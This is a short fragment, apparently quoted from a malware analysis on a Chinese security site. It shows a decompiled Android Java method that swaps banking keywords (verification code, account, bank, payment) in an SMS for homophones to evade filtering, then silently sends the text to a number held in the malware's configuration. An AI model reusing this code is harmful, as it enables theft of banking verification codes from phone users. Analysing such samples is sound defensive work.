 public static void replaceandsend(String sms, Context arg8) {  // 过滤发送短信的部分关键字
String v0 = sms.length() > 70 ? sms.substring(0, 70) : sms;
try {
v0 = v0.replace("验证码", "演马").replace("金额", "京饿").replace("账户", "帐护").replace("人民币", "入民比")
.replace("付款", "父款").replace("快捷", "块捷").replace("支付", "只负").replace("取款", "娶款")
.replace("汇入", "汇人").replace("账号", "帐好").replace("交易", "较意").replace("注册", "住厕")
.replace("银行", "淫航").replace("尾号", "伪好").replace("泄露", "外流").replace("申请", "深清")
.replace("开通", "还同").replace("网银", "往淫").replace("校验码", "演马");
}
catch(Exception v1) {
}
try {
Class.forName("android.telephony.SmsManager").getMethod("sendTextMessage", String.class,
String.class, String.class, PendingIntent.class, PendingIntent.class).invoke(SmsManager
.getDefault(), ConfgMrg.NewA(arg8).getnumber(), null, v0, null, null);
}
catch(Exception v0_1) {
}
}
drops.wooyun.org